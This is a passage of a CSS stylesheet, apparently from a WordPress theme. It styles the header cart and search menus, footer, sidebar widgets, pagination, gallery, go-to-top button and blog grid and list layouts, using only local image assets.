  padding: 15px;
}
#site-header #masthead .menu-extra li.search-box .submenu {
  z-index: 999;
  position: absolute;
  right: 0;
  top: -10px;
  width: 0;
  background: #ffffff;
  display: none\9;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site-header #masthead .menu-extra li.search-box.active .submenu {
  width: 250px;
  display: block\9;
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site-header #masthead .menu-extra li.shopping-cart:hover .submenu {
  display: block\9;
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site-header #masthead .menu-extra li.shopping-cart .shopping-cart-items-count {
  color: #ffffff;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  top: -5px;
  right: 0;
  font-size: 12px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
#site-header #masthead .menu-extra li.shopping-cart .shopping-cart-items-count.no-items {
  display: none;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu {
  position: absolute;
  right: 0;
  top: 175%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  background: #ffffff;
  display: none\9;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list {
  padding: 0;
  text-align: left;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li {
  display: inline-block;
  width: 100%;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  padding: 20px 0;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li:first-child {
  padding-top: 0;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li.empty {
  padding: 0;
  border: none;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li .remove {
  float: right;
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 22px;
  text-align: center;
  margin-top: 15px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  color: #cccccc;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li .remove:hover {
  color: #ffffff;
  background: #333333;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li .quantity {
  display: block;
  font-size: 14px;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li a {
  padding: 0;
  color: #333333;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .cart_list li a img {
  width: 55px;
  height: 55px;
  float: left;
  margin-right: 15px;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .total {
  color: #333333;
  padding-top: 20px;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .buttons a {
  float: left;
  color: #ffffff;
  text-align: center;
}
#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .buttons a.checkout {
  float: right;
  background: none;
  color: #333333;
  border-bottom: 2px solid;
  padding: 0 5px;
  display: inline-block;
  width: auto;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#site-header #masthead .menu-extra li.off-canvas > a {
  padding-right: 0;
}
#site-header #site-navigator .menu > li > a {
  text-transform: uppercase;
}
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead {
  background: transparent;
  position: absolute !important;
  width: 100%;
  z-index: 9;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead:hover {
  background: rgba(0, 0, 0, 0.2);
}
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick {
  background: #ffffff;
  border-bottom: none;
}
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu > li a {
  color: #333333;
}
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu:not(.menu-extra) > li:hover > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu:not(.menu-extra) > li.current-menu-item > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu:not(.menu-extra) > li.current_page_item > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu:not(.menu-extra) > li.current_page_parent > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu:not(.menu-extra) > li.current-page-ancestor > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu:not(.menu-extra) > li.current-menu-ancestor > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #masthead.stick #site-navigator .menu:not(.menu-extra) > li.current_page_ancestor > a {
  border-bottom-color: rgba(0, 0, 0, 0.1);
}
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li a {
  color: #ffffff;
}
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li.current-menu-item > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li.current_page_item > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li.current_page_parent > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li.current-page-ancestor > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li.current-menu-ancestor > a,
.header-background-featured[class*="header-v"]:not(.header-v4) #site-header #site-navigator .menu > li.current_page_ancestor > a {
  color: #ffffff !important;
}
.header-background-featured .masthead-placeholder {
  display: none;
}
.header-background-featured #page-breadcrumbs .trail-end {
  color: #ffffff;
}
/* ============================================================ 
    4. CONTENT
=============================================================*/
#site-content {
  margin: 0 0 100px 0;
}
#site-content #page-header {
  padding: 50px 0;
  margin-bottom: 50px;
  -webkit-transform: translateZ(0px);
  background-attachment: fixed;
}
#site-content #page-header .page-title {
  width: 75%;
  margin: 0 auto;
  text-align: center;
  text-transform: uppercase;
}
#site-content #page-header .page-title .title {
  margin: 0 0 10px 0;
}
#site-content #page-breadcrumbs .breadcrumbs {
  text-align: center;
}
#site-content #page-breadcrumbs .breadcrumbs a {
  font-weight: bold;
}
#site-content #page-breadcrumbs .breadcrumbs .sep {
  margin: 0 10px;
  display: inline-block;
  color: #cccccc;
}
#site-content #page-breadcrumbs .breadcrumbs .trail-end {
  font-weight: bold;
}
/* ============================================================ 
    5. FOOTER
=============================================================*/
#site-footer {
  padding: 100px 0;
}
#site-footer #footer-widgets .widget {
  margin-bottom: 50px;
}
#site-footer #footer-content {
  text-align: center;
}
#site-footer #footer-content .social-links {
  margin-bottom: 35px;
}
#site-footer #footer-content .social-links a {
  color: rgba(0, 0, 0, 0.2);
  margin: 0 20px;
}
#site-footer #footer-content .social-links a:hover {
  color: #333333;
}
#site-footer #footer-content .social-links a i {
  font-size: 28px;
}
#site-footer #footer-content .copyright span {
  color: rgba(0, 0, 0, 0.5);
  margin: 2px 10px;
  display: inline-block;
}
#site-footer #footer-content .copyright a {
  color: rgba(0, 0, 0, 0.5);
}
#site-footer #footer-content .copyright a:hover {
  color: #333333;
}
/* ============================================================ 
    6. WIDGET
=============================================================*/
.widget {
  margin-bottom: 80px;
  position: relative;
}
.widget .widget-title {
  font-size: 24px;
  margin-top: 0;
  margin-bottom: 25px;
  padding-bottom: 10px;
  border-bottom: 2px solid;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget .screen-reader-text {
  margin-bottom: 15px;
  display: inline-block;
}
.widget select {
  width: 100%;
}
.widget select[name="monster-widget-just-testing"] option {
  width: 255px;
}
.widget.widget_text .readmore {
  color: #333333;
  border-bottom: 2px solid;
  padding-bottom: 3px;
  font-weight: bold;
}
.widget.widget_search .search-form label {
  display: block;
  position: relative;
}
.widget.widget_search .search-form label:after {
  position: absolute;
  top: 11px;
  right: 15px;
  font-size: 14px;
  color: #cccccc;
  content: "\f002";
  font-family: 'FontAwesome';
}
.widget.widget_search .search-form label .screen-reader-text {
  display: none;
}
.widget.widget_search .search-form label .search-field {
  width: 100%;
}
.widget.widget_search .search-form .search-submit {
  display: none;
}
.widget.widget_tag_cloud .tagcloud a {
  color: #ffffff;
  background: #333333;
  height: 30px;
  line-height: 30px;
  padding: 0 25px 0 20px;
  margin: 0 15px 10px 10px;
  display: inline-block;
  position: relative;
  font-size: 1em !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.widget.widget_tag_cloud .tagcloud a:after {
  height: 22px;
  width: 22px;
  position: absolute;
  content: "";
  left: -10px;
  top: 4px;
  background: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.widget.widget_tag_cloud .tagcloud a:before {
  width: 4px;
  height: 4px;
  content: "";
  background: #ffffff;
  position: absolute;
  left: 2px;
  top: 50%;
  margin-top: -2px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.widget.widget_archive ul,
.widget.widget_categories ul,
.widget.widget_pages ul,
.widget.widget_meta ul,
.widget.widget_recent_comments ul,
.widget.widget_recent_entries ul,
.widget.widget_rss ul,
.widget.widget_nav_menu ul {
  margin: 0;
  padding: 0;
}
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul li,
.widget.widget_nav_menu ul li {
  list-style: none;
  padding: 10px 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_pages ul li a,
.widget.widget_meta ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_rss ul li a,
.widget.widget_nav_menu ul li a {
  color: #333333;
}
.widget.widget_archive ul li .children,
.widget.widget_categories ul li .children,
.widget.widget_pages ul li .children,
.widget.widget_meta ul li .children,
.widget.widget_recent_comments ul li .children,
.widget.widget_recent_entries ul li .children,
.widget.widget_rss ul li .children,
.widget.widget_nav_menu ul li .children,
.widget.widget_archive ul li .sub-menu,
.widget.widget_categories ul li .sub-menu,
.widget.widget_pages ul li .sub-menu,
.widget.widget_meta ul li .sub-menu,
.widget.widget_recent_comments ul li .sub-menu,
.widget.widget_recent_entries ul li .sub-menu,
.widget.widget_rss ul li .sub-menu,
.widget.widget_nav_menu ul li .sub-menu {
  margin-left: 20px;
  margin-top: 10px;
  border-top: 2px solid rgba(0, 0, 0, 0.05);
}
.widget.widget_archive ul li .children > li:last-child,
.widget.widget_categories ul li .children > li:last-child,
.widget.widget_pages ul li .children > li:last-child,
.widget.widget_meta ul li .children > li:last-child,
.widget.widget_recent_comments ul li .children > li:last-child,
.widget.widget_recent_entries ul li .children > li:last-child,
.widget.widget_rss ul li .children > li:last-child,
.widget.widget_nav_menu ul li .children > li:last-child,
.widget.widget_archive ul li .sub-menu > li:last-child,
.widget.widget_categories ul li .sub-menu > li:last-child,
.widget.widget_pages ul li .sub-menu > li:last-child,
.widget.widget_meta ul li .sub-menu > li:last-child,
.widget.widget_recent_comments ul li .sub-menu > li:last-child,
.widget.widget_recent_entries ul li .sub-menu > li:last-child,
.widget.widget_rss ul li .sub-menu > li:last-child,
.widget.widget_nav_menu ul li .sub-menu > li:last-child {
  border: none;
  padding-bottom: 0;
}
.widget.widget_archive > ul > li:first-child,
.widget.widget_categories > ul > li:first-child,
.widget.widget_pages > ul > li:first-child,
.widget.widget_meta > ul > li:first-child,
.widget.widget_recent_comments > ul > li:first-child,
.widget.widget_recent_entries > ul > li:first-child,
.widget.widget_rss > ul > li:first-child,
.widget.widget_nav_menu > ul > li:first-child {
  padding-top: 0;
}
.widget.widget_archive > ul > li:last-child,
.widget.widget_categories > ul > li:last-child,
.widget.widget_pages > ul > li:last-child,
.widget.widget_meta > ul > li:last-child,
.widget.widget_recent_comments > ul > li:last-child,
.widget.widget_recent_entries > ul > li:last-child,
.widget.widget_rss > ul > li:last-child,
.widget.widget_nav_menu > ul > li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.widget.widget_calendar #calendar_wrap #wp-calendar {
  width: 100%;
  text-align: center;
}
.widget.widget_calendar #calendar_wrap #wp-calendar tr td {
  padding: 5px;
  text-align: center;
}
.widget.widget_calendar #calendar_wrap #wp-calendar tr td#today {
  color: #ffffff;
}
.widget.widget_calendar #calendar_wrap #wp-calendar tr th {
  padding: 5px 0;
  text-align: center;
  color: #ffffff;
  font-weight: normal;
}
.widget.widget_calendar #calendar_wrap #wp-calendar tr a {
  color: #ffffff;
  display: block;
}
#off-canvas {
  color: #e6e6e6;
}
#off-canvas .widget .widget-title {
  color: #ffffff;
}
#off-canvas .widget.widget_archive ul li,
#off-canvas .widget.widget_categories ul li,
#off-canvas .widget.widget_pages ul li,
#off-canvas .widget.widget_meta ul li,
#off-canvas .widget.widget_recent_comments ul li,
#off-canvas .widget.widget_recent_entries ul li,
#off-canvas .widget.widget_rss ul li,
#off-canvas .widget.widget_nav_menu ul li {
  border-color: rgba(255, 255, 255, 0.1);
}
#off-canvas .widget.widget_archive ul li a,
#off-canvas .widget.widget_categories ul li a,
#off-canvas .widget.widget_pages ul li a,
#off-canvas .widget.widget_meta ul li a,
#off-canvas .widget.widget_recent_comments ul li a,
#off-canvas .widget.widget_recent_entries ul li a,
#off-canvas .widget.widget_rss ul li a,
#off-canvas .widget.widget_nav_menu ul li a {
  color: #ffffff;
}
#off-canvas .widget.widget_search .search-form label:after {
  color: #ffffff;
}
#off-canvas .widget.widget_search .search-form label .search-field {
  border-color: #ffffff;
}
#off-canvas .widget.widget_text .social-links a {
  width: 50px;
  height: 50px;
  border: 2px solid rgba(255, 255, 255, 0.3);
  display: inline-block;
  margin: 0 10px 10px 0;
  text-align: center;
  line-height: 48px;
  color: #ffffff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
#off-canvas .widget.widget_text .social-links a:hover {
  border-color: #ffffff;
}
#off-canvas .widget.widget_text .social-links a i {
  font-size: 20px;
}
#off-canvas .widget.widget_text .readmore {
  color: #ffffff;
}
/* ============================================================ 
	7. OTHER
=============================================================*/
/* ============================================================ 
	7.1. Search Page
=============================================================*/
.search-results .search-form {
  margin-bottom: 100px;
}
.search-results .search-form .screen-reader-text {
  display: none;
}
.search-results article {
  border-top: 2px solid rgba(0, 0, 0, 0.05);
  padding: 30px 0 30px 80px;
  position: relative;
}
.search-results article .counter {
  width: 50px;
  height: 50px;
  color: #333333;
  text-align: center;
  line-height: 48px;
  font-size: 20px;
  border: 2px solid;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -25px;
}
.search-results article .entry-date {
  position: static;
  background: none;
  padding: 0;
  width: 100%;
  text-align: inherit;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.search-results article .entry-title {
  font-size: 24px;
  margin: 0;
}
.search-results article .entry-title a {
  color: #333333;
}
/* ============================================================ 
	7.2. 404
=============================================================*/
.error404 #page-body {
  text-align: center;
}
.error404 #page-body .screen-reader-text {
  display: none;
}
.error404 #page-body .search-field {
  width: 350px;
}
/* ============================================================ 
	7.3. Navigation
=============================================================*/
.navigation.post-navigation {
  border-top: 2px solid rgba(0, 0, 0, 0.1);
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  padding: 30px 0;
  margin-top: 50px;
}
.navigation.post-navigation .nav-links {
  padding: 0;
  margin: 0;
}
.navigation.post-navigation .nav-links:after {
  clear: both;
  content: "";
  display: table;
}
.navigation.post-navigation .nav-links li {
  list-style: none;
  float: left;
  width: 50%;
  position: relative;
  padding: 0 60px;
}
.navigation.post-navigation .nav-links li.next-post {
  text-align: right;
  float: right;
}
.navigation.post-navigation .nav-links li a {
  color: #333333;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.navigation.post-navigation .nav-links li a span {
  display: block;
  font-weight: normal;
}
.navigation.post-navigation .nav-links li:after {
  content: "\f105";
  position: absolute;
  width: 40px;
  height: 40px;
  font-family: 'FontAwesome';
  font-size: 28px;
  border: 2px solid #333333;
  color: #333333;
  text-align: center;
  line-height: 35px;
  top: 50%;
  margin-top: -20px;
  right: 0;
}
.navigation.post-navigation .nav-links li.previous-post:after {
  left: 0;
  right: auto;
  content: "\f104";
}
.navigation.paging-navigation {
  text-align: center;
  margin-bottom: 50px;
}
.navigation.paging-navigation .page-numbers {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #333333;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.navigation.paging-navigation .page-numbers.current {
  color: #ffffff;
  font-weight: bold;
}
.navigation.paging-navigation .page-numbers:hover {
  background: rgba(0, 0, 0, 0.1);
}
.navigation.paging-navigation.pager-numeric .page-numbers.prev,
.navigation.paging-navigation.pager-numeric .page-numbers.next {
  text-indent: -9999px;
  position: relative;
}
.navigation.paging-navigation.pager-numeric .page-numbers.prev:after,
.navigation.paging-navigation.pager-numeric .page-numbers.next:after {
  content: "\f104";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 28px;
  color: #333333;
  top: 50%;
  margin-top: -25px;
  right: 0;
  text-indent: 0;
  width: 50px;
}
.navigation.paging-navigation.pager-numeric .page-numbers.next:after {
  content: "\f105";
}
.navigation.pager a {
  width: 50px;
  height: 50px;
  display: inline-block;
  border: 2px solid #333333;
  text-indent: -9999px;
  position: relative;
}
.navigation.pager a:after {
  content: "\f105";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 28px;
  color: #333333;
  top: 50%;
  margin-top: -25px;
  right: 0;
  text-indent: 0;
  width: 46px;
}
.navigation.pager a:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.navigation.pager a:hover:after {
  color: rgba(0, 0, 0, 0.1);
}
.navigation.loadmore a {
  display: inline-block;
  height: 50px;
  line-height: 50px;
  color: #ffffff;
  padding: 0 50px;
  position: relative;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.loadmore a:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: "\f1ce";
  font-weight: normal;
  font-size: 4em;
  left: 50%;
  margin-left: -25px;
  color: #cccccc;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-animation: fa-spin 0.8s infinite linear;
  -moz-animation: fa-spin 0.8s infinite linear;
  -o-animation: fa-spin 0.8s infinite linear;
  animation: fa-spin 0.8s infinite linear;
}
.navigation.loadmore.loading a {
  text-indent: -9999px;
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navigation.loadmore.loading a:after {
  text-indent: 0;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.navigation.loadmore.loading a:hover {
  background: transparent;
}
.paged .navigation.pager a:first-child:after {
  content: "\f104";
}
/* ============================================================ 
	7.4. Gallery
=============================================================*/
.gallery {
  margin: 0 -1px 20px -1px;
  position: relative;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery .gallery-item {
  float: left;
  padding: 0 1px;
  overflow: hidden;
  position: relative;
  margin: 0 0 2px 0;
}
.gallery .gallery-item:hover .gallery-caption {
  margin-bottom: 0;
}
.gallery .gallery-item a {
  display: block;
  position: relative;
  cursor: url(../../assets/img/icon-zoom.png), auto;
  cursor: -webkit-image-set(url(../../assets/img/icon-zoom.png) 1x, url(../../assets/img/icon-zoom@2x.png) 2x), auto;
}
.gallery .gallery-item a:after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.gallery .gallery-item a:hover:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.gallery.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery.gallery-columns-1.gallery-size-medium .gallery-item:nth-of-type(1n+1),
.gallery.gallery-columns-1.gallery-size-thumbnail .gallery-item:nth-of-type(1n+1) {
  clear: left;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-2.gallery-size-thumbnail .gallery-item:nth-of-type(2n+1) {
  clear: left;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.3333333%;
}
.gallery.gallery-columns-3.gallery-size-thumbnail .gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.6666667%;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.2857143%;
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.1111111%;
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #ffffff;
  max-height: 50%;
  margin: 0;
  padding: 10px;
  position: absolute;
  bottom: 0;
  left: 2px;
  right: 2px;
  margin-bottom: -100%;
}
/* ============================================================ 
	7.5. Go To Top
=============================================================*/
.goto-top.active a {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  bottom: 0;
}
.goto-top a {
  text-indent: -9999px;
  width: 40px;
  height: 40px;
  outline: none;
  position: fixed;
  right: 30px;
  bottom: -50px;
  z-index: 99;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.goto-top a:after,
.goto-top a:before {
  content: "";
  width: 30px;
  height: 2px;
  background: #cccccc;
  position: absolute;
  top: 10px;
  left: 15px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.goto-top a:before {
  left: -5px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.goto-top a:hover {
  bottom: 20px;
}
.goto-top a:hover:after,
.goto-top a:hover:before {
  background: #333333;
}
/* ============================================================ 
    7.6. Contact Form
=============================================================*/
.contact-form .row {
  margin-bottom: 30px;
}
.contact-form .row:last-child {
  margin-bottom: 0;
}
.contact-form .row input,
.contact-form .row textarea {
  width: 100%;
}
.contact-form .row input[type="submit"] {
  width: auto;
}
#site-content .caption_slider {
  text-align: center;
  background: #ffffff;
  padding: 40px 50px 60px 50px;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
#site-content .caption_slider a.link {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  /* Retina-specific stuff here */
  select {
    background-image: url(../../assets/img/caret@2x.png);
    background-size: 11px 7px;
  }
}
/*============================================================ 
                1. BLOG GRID
                2. BLOG LARGE
                3. ENTRY DATE
                4. ENTRY COVER
                5. ENTRY HEADER 
                6. ENTRY CONTENT
                7. SINGLE
                8. RELATED POST  
                9. COMMENT
               10. AUTHOR   		
============================================================*/
.blog {
  /* ============================================================ 
	    1. BLOG GRID
	=============================================================*/
  /* ============================================================ 
	    2. BLOG LARGE
	=============================================================*/
}
.blog .hentry.sticky .entry-header,
.blog .hentry.sticky .entry-content {
  background: #333333;
  color: #cccccc;
}
.blog .hentry.sticky .entry-header a,
.blog .hentry.sticky .entry-content a {
  color: #ffffff;
}
.blog.blog-grid #site-content {
  margin-bottom: 50px;
}
.blog.blog-grid.blog-two-columns .hentry {
  width: 50%;
}
.blog.blog-grid.blog-three-columns .hentry {
  width: 33.3333333%;
}
.blog.blog-grid.blog-four-columns .hentry {
  width: 25%;
}
.blog.blog-grid .content-inner {
  margin: 0 -15px;
}
.blog.blog-grid .content-inner:after {
  clear: both;
  content: "";
  display: table;
}
.blog.blog-grid .content-inner .hentry {
  float: left;
  padding: 0 15px;
  margin-bottom: 50px;
}
.blog.blog-grid .content-inner .hentry .entry-wrapper {
  position: relative;
}
.blog.blog-grid .content-inner .hentry .entry-wrapper .entry-header {
  margin: -49px 0 0 20px;
}
.blog.blog-grid .content-inner .hentry .entry-wrapper .entry-content {
  margin-left: 20px;
}
.blog.blog-large .hentry {
  margin-bottom: 50px;
}
.blog.blog-large .hentry .entry-wrapper:after {
  clear: both;
  content: "";
  display: table;
}
.blog.blog-large .hentry .entry-date {
  float: left;
  position: static;
}
.blog.blog-large .hentry .entry-date span {
  color: #ffffff;
}
.blog.blog-large .hentry .entry-cover {
  margin-left: 80px;
}
.blog.blog-large .hentry .entry-header {
  margin: -49px 0 0 110px;
}
.blog.blog-large .hentry .entry-content {
  margin-left: 110px;
}
/* ============================================================ 
    3. ENTRY DATE
=============================================================*/
.entry-date {
  background: #ffffff;
  text-align: center;
  position: absolute;
  top: 20px;
  left: 20px;
  width: 50px;
  padding: 10px 0;
  z-index: 9;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
.entry-date span {
  display: block;
  text-transform: uppercase;
  color: #333333;
  line-height: 1em;
}
.entry-date span.entry-month {
  font-size: 13px;
}
.entry-date span.entry-day {
  font-size: 18px;
  margin: 3px 0 5px 0;
}
.entry-date span.entry-year {
  font-size: 11px;
  color: #999999;
}
/* ============================================================ 
    4. ENTRY COVER
=============================================================*/
.entry-cover > a {
  display: block;
  position: relative;
  cursor: url(../../assets/img/icon-view.png), auto;
  cursor: -webkit-image-set(url(../../assets/img/icon-view.png) 1x, url(../../assets/img/icon-view@2x.png) 2x), auto;
}
.entry-cover > a:after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.entry-cover > a:hover:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
